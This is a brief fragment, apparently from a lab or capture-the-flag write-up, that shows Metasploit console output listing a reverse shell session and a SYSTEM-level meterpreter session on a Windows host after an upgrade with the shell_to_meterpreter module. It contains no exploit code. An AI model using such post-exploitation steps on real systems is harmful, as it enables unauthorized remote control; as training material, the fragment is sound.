 msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows Shell Banner: Microsoft Window 10.11.65.203:4444 -> 10.10.176.
s [Version 6.1.7601] ----- 146:49302 (10.10.176.146)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ JON-PC 10.11.65.203:4433 -> 10.10.176.
146:49311 (10.10.176.146)